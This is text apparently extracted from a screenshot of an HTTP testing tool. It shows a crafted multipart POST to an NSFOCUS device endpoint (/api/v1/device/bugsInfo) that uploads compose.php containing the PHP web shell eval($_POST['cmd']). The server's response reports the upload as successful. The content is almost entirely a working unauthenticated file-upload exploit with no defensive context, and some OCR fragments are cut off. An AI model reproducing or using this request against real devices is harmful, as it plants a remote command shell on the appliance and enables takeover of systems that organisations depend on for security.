 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0ef
3 Host:
4
5 --4803b59d015026999b45993b1245f0ef
6 Content-Disposition: form-data; name="file"; filename="compose.php"
7
8
9 <?php eval($_POST['cmd']);?>
10
11 --4803b59d015026999b45993b1245f0ef--
Responses
https
241bytes / 285ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:29:51 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
6 Vary: Accept-Encoding
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 241
9
10 {
11 "head": {
12 "DEVICE_NAME": "NSFOCUS_DEVICE",
13 "MANAGER_IP": "122.225.18.66",
14 "TIME": "2023-05-18 12:29:51"
15 },
16 "code": 200,
17 "data": {
18 "errMsg": "upload file success",
19 "errCode": 0
20 }
21 }
远端地址:1...
1; 代理:http://127.0.0.1:7890;
响应时间:285ms; 总耗时:1086
ms; URL:h
s.com:808...